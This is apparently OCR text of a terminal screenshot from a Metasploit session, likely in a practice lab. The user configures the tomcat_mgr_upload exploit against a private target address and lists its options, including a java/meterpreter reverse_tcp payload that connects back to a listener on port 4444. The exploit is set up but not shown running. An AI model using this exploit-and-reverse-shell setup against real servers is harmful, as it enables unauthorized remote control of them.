 root@ip-10-10-216-125: ~
File Edit View Search Terminal Help
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword
HttpPassword =>
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername
HttpUsername =>
msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.215.91
RHOSTS => 10.10.215.91
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT
RPORT =>
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.215.91 yes The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy
will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.216.125 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) >